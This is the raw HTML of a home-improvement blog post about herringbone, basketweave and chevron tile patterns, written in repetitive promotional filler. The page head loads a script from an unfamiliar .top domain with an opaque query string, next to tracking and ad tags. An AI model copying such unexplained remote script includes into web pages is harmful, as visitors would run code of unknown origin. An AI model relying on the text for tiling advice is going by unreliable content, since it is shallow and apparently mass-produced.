.saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.saboxplugin-wrap .saboxplugin-gravatar img:hover {-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:23px; line-height:30px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:16px !important; line-height:23px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */
.site-header {
	border-bottom: 1px solid #dddddd;
}

/* makes featured article section full width */
.generate-columns-container .featured-column {
	width: 100%;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94957211, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94957211" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="LEt3W27vvtJIwAKG1YsYId9IWP8_biotXCqIikaDbuY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gztdmmzyga5ha3ddf44tcmbx" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-1950 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://styves.co.za/" rel="home">
						Styves.Co.Za
					</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6471"><a href="https://styves.co.za/">Home</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6460"><a href="https://styves.co.za/category/cleaning/">Cleaning</a></li>
<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a href="https://styves.co.za/category/decor/">Decor</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6463"><a href="https://styves.co.za/category/gardening/">Gardening</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6464"><a href="https://styves.co.za/category/how-to/">How to</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6465"><a href="https://styves.co.za/category/news/">News</a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6466"><a href="https://styves.co.za/category/trends/">Trends</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1950" class="post-1950 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Explore Stunning Tile Laying Patterns: Creative Designs for Your Space</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-10-27T13:11:27+00:00" itemprop="datePublished"></time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://styves.co.za/author/beverlysanders/" title="View all posts by Beverly J. Sanders" rel="author" itemprop="url"><span class="author-name" itemprop="name">Beverly J. Sanders</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Discover_the_Beauty_of_Tile_Laying_Patterns_Creative_Designs_for_Your_Space"><span class="toc_number toc_depth_1">1</span> Discover the Beauty of Tile Laying Patterns Creative Designs for Your Space</a><ul><li><a href="#Enhance_Your_Space_with_Unique_Tile_Laying_Patterns"><span class="toc_number toc_depth_2">1.1</span> Enhance Your Space with Unique Tile Laying Patterns</a><ul><li><a href="#Herringbone_Pattern_A_Classic_Twist"><span class="toc_number toc_depth_3">1.1.1</span> Herringbone Pattern: A Classic Twist</a></li><li><a href="#Basketweave_Pattern_Timeless_Elegance"><span class="toc_number toc_depth_3">1.1.2</span> Basketweave Pattern: Timeless Elegance</a></li><li><a href="#Chevron_Pattern_Modern_Sophistication"><span class="toc_number toc_depth_3">1.1.3</span> Chevron Pattern: Modern Sophistication</a></li></ul></li><li><a href="#Express_Your_Style_with_Creative_Tile_Laying_Patterns"><span class="toc_number toc_depth_2">1.2</span> Express Your Style with Creative Tile Laying Patterns</a></li><li><a href="#VideoDiscover_the_Beauty_of_Tile_Laying_Patterns_Creative_Designs_for_Your_Space"><span class="toc_number toc_depth_2">1.3</span> Video:Discover the Beauty of Tile Laying Patterns Creative Designs for Your Space</a><ul><li><a href="#The_Brilliant_Reason_He_Lays_Ziploc_Bags_of_Cement_in_His_Backyard"><span class="toc_number toc_depth_3">1.3.1</span> The Brilliant Reason He Lays Ziploc Bags of Cement in His Backyard</a></li></ul></li></ul></li></ul></div>
<h1><span id="Discover_the_Beauty_of_Tile_Laying_Patterns_Creative_Designs_for_Your_Space">Discover the Beauty of Tile Laying Patterns Creative Designs for Your Space</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/10/discover-the-beauty-of-tile-laying-patterns.jpg" alt="Discover the Beauty of Tile Laying Patterns Creative Designs for Your Space" title="Discover the Beauty of Tile Laying Patterns Creative Designs for Your Space" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/wh7LIlOjBVY" title="Discover the Beauty of Tile Laying Patterns Creative Designs for Your Space" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Are you looking to add a touch of elegance to your home or office? Look no further than our stunning collection of tile layouts, arrangements, and designs. With our expertly crafted laying patterns, you can transform any space into a work of art.</p>
<p>Our wide selection of tile shapes and patterns allows you to unleash your creativity and design a space that is truly unique. Whether you prefer classic mosaics or modern pavers, we have the perfect options to suit your style.</p>
<p>Imagine stepping into a room adorned with intricate tile patterns, where every step is a visual delight. Our collection offers a variety of designs that will elevate your space and make it a conversation piece for years to come.</p>
<p>Not only do our tile designs enhance the beauty of your space, but they also offer practical benefits. Our durable materials are built to withstand heavy foot traffic and are easy to clean, making them perfect for both residential and commercial use.</p>
<p>So why settle for ordinary flooring or walls when you can have extraordinary? Explore our collection today and discover the endless possibilities of tile laying patterns.</p>
<blockquote><p><em>&#8220;The only limit to your creativity is your imagination.&#8221;</em></p></blockquote>
<p>Transform your space today with our stunning tile designs and let your creativity shine.</p>
<h2><span id="Enhance_Your_Space_with_Unique_Tile_Laying_Patterns">Enhance Your Space with Unique Tile Laying Patterns</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/10/explore-stunning-tile-laying-patterns-creative_1.jpg" alt="Enhance Your Space with Unique Tile Laying Patterns"></p>
<p>Are you looking to transform your space with a touch of elegance and creativity? Look no further than our collection of unique tile laying patterns. With our mosaics, patterns, and layouts, you can create a stunning visual impact that will leave everyone in awe.</p>
<p>Our tile laying patterns offer endless possibilities for customization. Whether you want to create a bold statement or a subtle design, our collection has the perfect option for you. From intricate geometric shapes to classic designs, our tiles can be arranged in a variety of ways to suit your personal style.</p>
<p>Not only do our tile laying patterns enhance the aesthetic appeal of your space, but they also offer practical benefits. Our durable pavers are designed to withstand heavy foot traffic and are easy to clean, making them ideal for both residential and commercial use.</p>
<p>With our wide range of tile shapes and designs, you can let your imagination run wild. Create a stunning mosaic in your bathroom, a unique pattern in your kitchen, or a captivating layout in your living room. The possibilities are endless.</p>
<p>Why settle for ordinary when you can have extraordinary? Enhance your space with our unique tile laying patterns and elevate your home or business to a whole new level of beauty and sophistication.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/standing-shower-the-ultimate-guide-to-choosing-and/" target="_blank" rel="dofollow" class="u43b28783f31c06254f1c8737f5e938da"><!-- INLINE RELATED POSTS 1/3 //--><style> .u43b28783f31c06254f1c8737f5e938da { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u43b28783f31c06254f1c8737f5e938da:active, .u43b28783f31c06254f1c8737f5e938da:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u43b28783f31c06254f1c8737f5e938da { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u43b28783f31c06254f1c8737f5e938da .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u43b28783f31c06254f1c8737f5e938da .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u43b28783f31c06254f1c8737f5e938da:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Standing Shower: The Ultimate Guide to Choosing and Installing</span></div></a></div><table>
<tr>
<th>Benefits of Our Tile Laying Patterns</th>
</tr>
<tr>
<td><strong>Endless customization options:</strong> Choose from a wide range of mosaics, patterns, and layouts to create a design that is uniquely yours.</td>
</tr>
<tr>
<td><strong>Durable and easy to maintain:</strong> Our pavers are designed to withstand heavy foot traffic and are easy to clean, making them perfect for any space.</td>
</tr>
<tr>
<td><strong>Enhance the aesthetic appeal:</strong> Transform your space with a touch of elegance and creativity that will leave everyone in awe.</td>
</tr>
<tr>
<td><strong>Unleash your creativity:</strong> Let your imagination run wild with our wide range of tile shapes and designs.</td>
</tr>
</table>
<p>Don&#8217;t settle for ordinary. Choose our unique tile laying patterns and create a space that is truly extraordinary. Contact us today to get started on your project!</p>
<h3><span id="Herringbone_Pattern_A_Classic_Twist">Herringbone Pattern: A Classic Twist</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/explore-stunning-tile-laying-patterns-creative_2.jpg" alt="Herringbone Pattern: A Classic Twist"></p>
<p>The herringbone pattern is a classic and timeless design that adds a touch of elegance and sophistication to any space. Whether you&#8217;re looking to add a unique touch to your home or create a stunning focal point in a commercial space, the herringbone pattern is a perfect choice.</p>
<p>With its distinctive V-shaped arrangement of tiles, the herringbone pattern creates a sense of movement and visual interest. This pattern can be achieved using a variety of tile materials, including ceramic, porcelain, and natural stone. The tiles can be laid in a traditional herringbone pattern or in a more modern variation, depending on your personal style and the overall aesthetic of the space.</p>
<p>One of the great advantages of the herringbone pattern is its versatility. It can be used in a wide range of applications, from flooring and backsplashes to feature walls and outdoor pavers. The herringbone pattern also works well with other tile laying patterns, such as chevron and basket weave, allowing you to create unique and eye-catching designs.</p>
<p>When it comes to color and material choices, the herringbone pattern offers endless possibilities. You can opt for a monochromatic look with tiles of the same color, or create a bold statement with contrasting colors. The herringbone pattern also lends itself well to mosaic designs, where small tiles are used to create intricate patterns and designs.</p>
<p>Whether you&#8217;re a homeowner, designer, or contractor, the herringbone pattern is a versatile and stylish choice for any space. Its timeless appeal and classic twist will ensure that your space stands out and leaves a lasting impression.</p>
<ul>
<li>Classic and timeless design</li>
<li>Creates a sense of movement and visual interest</li>
<li>Versatile and can be used in various applications</li>
<li>Works well with other tile laying patterns</li>
<li>Endless possibilities for color and material choices</li>
<li>Suitable for homeowners, designers, and contractors</li>
</ul>
<p>Experience the beauty and charm of the herringbone pattern today. Contact us for more information and to explore our wide range of tile options.</p>
<h3><span id="Basketweave_Pattern_Timeless_Elegance">Basketweave Pattern: Timeless Elegance</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/explore-stunning-tile-laying-patterns-creative_3.jpg" alt="Basketweave Pattern: Timeless Elegance"></p>
<p>The basketweave pattern is a classic and timeless design that adds elegance to any space. This pattern is created by laying tiles in alternating horizontal and vertical pairs, resembling the weave of a basket. The result is a visually stunning arrangement that brings a touch of sophistication to your home or office.</p>
<p>With its intricate mosaics and geometric shapes, the basketweave pattern offers endless possibilities for creative tile layouts. The combination of rectangular and square tiles creates a unique visual effect, adding depth and dimension to your space.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/discover-the-flavor-of-blue-rock-chicken-a-guide/" target="_blank" rel="dofollow" class="u1224629005a491800198650641966c94"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1224629005a491800198650641966c94 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1224629005a491800198650641966c94:active, .u1224629005a491800198650641966c94:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1224629005a491800198650641966c94 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1224629005a491800198650641966c94 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1224629005a491800198650641966c94 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1224629005a491800198650641966c94:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Discover the Flavor of Blue Rock Chicken: A Guide to This Unique Poultry</span></div></a></div><p>Whether you choose to use ceramic, porcelain, or natural stone tiles, the basketweave pattern is versatile and adaptable to any design style. It can be used for both floors and walls, making it a popular choice for bathrooms, kitchens, and entryways.</p>
<p>One of the advantages of the basketweave pattern is its ability to create the illusion of a larger space. The alternating tiles draw the eye in different directions, making the room appear more spacious and open. This is especially beneficial for smaller rooms or areas with limited natural light.</p>
<p>When selecting tiles for your basketweave pattern, consider the color scheme and overall design of your space. Neutral tones such as white, beige, or gray can create a clean and contemporary look, while bold colors like black or navy can add drama and sophistication.</p>
<p>Enhance the beauty of your basketweave pattern by adding decorative borders or accents. This can be achieved by using contrasting tiles or incorporating different textures and finishes. The possibilities are endless, allowing you to create a truly unique and personalized design.</p>
<p>So why wait? Discover the timeless elegance of the basketweave pattern and transform your space into a work of art. Explore our wide selection of tiles, pavers, and designs to find the perfect arrangement for your home or office.</p>
<h3><span id="Chevron_Pattern_Modern_Sophistication">Chevron Pattern: Modern Sophistication</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/explore-stunning-tile-laying-patterns-creative_4.jpg" alt="Chevron Pattern: Modern Sophistication"></p>
<p>When it comes to tile laying patterns, the Chevron pattern is a popular choice that adds a touch of modern sophistication to any space. With its sleek and stylish design, this pattern is perfect for those looking to create a contemporary look.</p>
<p>The Chevron pattern is characterized by its V-shaped zigzag arrangement of tiles. This arrangement creates a visually stunning effect that adds depth and dimension to any room. Whether you&#8217;re using ceramic, porcelain, or natural stone tiles, the Chevron pattern is sure to make a statement.</p>
<p>One of the great things about the Chevron pattern is its versatility. It can be used in a variety of layouts, from traditional straight lines to herringbone or diagonal designs. This allows you to create a unique look that suits your personal style and complements your existing decor.</p>
<p>Not only is the Chevron pattern visually appealing, but it also offers practical benefits. The V-shaped layout helps to create a sense of movement and direction, making it an excellent choice for hallways or entryways. Additionally, the pattern can help to visually elongate a space, making it appear larger than it actually is.</p>
<p>Whether you&#8217;re looking to update your kitchen backsplash, bathroom floor, or outdoor patio, the Chevron pattern is a versatile option that can be used with various tile materials, such as mosaics, subway tiles, or pavers. The possibilities are endless!</p>
<p>So, if you&#8217;re looking to add a touch of modern sophistication to your space, consider the Chevron pattern. With its sleek design and versatile arrangements, it&#8217;s sure to make a stylish statement in any room.</p>
<h2><span id="Express_Your_Style_with_Creative_Tile_Laying_Patterns">Express Your Style with Creative Tile Laying Patterns</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/10/explore-stunning-tile-laying-patterns-creative_5.jpg" alt="Express Your Style with Creative Tile Laying Patterns"></p>
<p>Are you looking to add a touch of elegance and creativity to your space? Look no further than our collection of stunning tile designs and layouts. With our wide variety of tile options, you can create unique patterns that will truly express your personal style.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/what-is-an-anti-siphon-valve-and-how-does-it-work/" target="_blank" rel="dofollow" class="u3f8c4302665480a1109a162cb6026a98"><!-- INLINE RELATED POSTS 3/3 //--><style> .u3f8c4302665480a1109a162cb6026a98 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3f8c4302665480a1109a162cb6026a98:active, .u3f8c4302665480a1109a162cb6026a98:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3f8c4302665480a1109a162cb6026a98 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3f8c4302665480a1109a162cb6026a98 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u3f8c4302665480a1109a162cb6026a98 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3f8c4302665480a1109a162cb6026a98:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">What is an Anti Siphon Valve and How Does it Work: Complete Guide</span></div></a></div><p>Our expert team of designers and craftsmen have curated a selection of tile patterns that are sure to impress. From intricate mosaics to bold geometric shapes, our collection has something for every taste and aesthetic.</p>
<p>Whether you&#8217;re renovating your kitchen, bathroom, or outdoor patio, our tile laying patterns can transform any space into a work of art. Our durable and high-quality tiles are perfect for both indoor and outdoor use, making them ideal for both residential and commercial projects.</p>
<p>With our easy-to-use online catalog, you can browse through our extensive collection and find the perfect tile pattern for your space. Choose from a variety of materials, including ceramic, porcelain, and natural stone, as well as different sizes and colors.</p>
<p>Not sure where to start? Our team of design experts is here to help. We can provide personalized recommendations and guidance to help you create the perfect tile layout for your space. Whether you&#8217;re looking for a classic herringbone pattern or a modern chevron design, we have the knowledge and expertise to bring your vision to life.</p>
<p>Don&#8217;t settle for ordinary. Let our creative tile patterns and layouts elevate your space and make a statement. Explore our collection today and discover the endless possibilities of tile design.</p>
<h2><span id="VideoDiscover_the_Beauty_of_Tile_Laying_Patterns_Creative_Designs_for_Your_Space">Video:Discover the Beauty of Tile Laying Patterns Creative Designs for Your Space </span></h2>
<h3><span id="The_Brilliant_Reason_He_Lays_Ziploc_Bags_of_Cement_in_His_Backyard">The Brilliant Reason He Lays Ziploc Bags of Cement in His Backyard</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/hf1Lge-_Kow" title="Explore Stunning Tile Laying Patterns: Creative Designs for Your Space" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Beverly J. Sanders' src='https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-100x100.png' srcset='https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://styves.co.za/author/beverlysanders/" class="vcard author" rel="author"><span class="fn">Beverly J. Sanders</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hello, I am Beverly J. Sanders, the voice behind the diverse articles you come across on styves.co.za. My passion lies in exploring the nuances of home improvement and sharing tips that can help you transform your living space into a haven of comfort and style. From the latest trends in home decor to practical cleaning advice, I cover a broad spectrum of topics to cater to a wide variety of interests.</p>
<p>In my recent works, I have delved into the advantages of incorporating a horizontal Murphy bed into your home to save space without compromising on design and functionality. I also explored the benefits of having a free-standing electric fireplace that not only adds warmth to your home but also brings a sleek and modern design to any living space. My articles are a rich resource, offering insights into different products and home improvement strategies that can enhance the quality of your life.</p>
<p>I believe in the power of details; a belief that reflects in my comprehensive guides where I discuss even the overlooked aspects of home decor, such as the impact of baseboard trim in enhancing the overall look and feel of your home. I am constantly on the lookout for innovative solutions and products that can add value to your home and life.</p>
<p>Join me in my exploration as I continue to bring you the latest trends, tips, and insights in the home improvement world. Let&#8217;s create a home that is not just a place to live, but a reflection of style and personality.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://styves.co.za/category/news/" rel="category tag">News</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://styves.co.za/explore-stunning-landscapes-to-inspire-your/" rel="prev">Explore Stunning Landscapes to Inspire Your Drawing</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://styves.co.za/how-to-organize-your-baby-s-closet-tips-and-ideas/" rel="next">How to Organize Your Baby&#8217;s Closet: Tips and Ideas for a Functional Space</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/explore-stunning-tile-laying-patterns-creative/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://styves.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
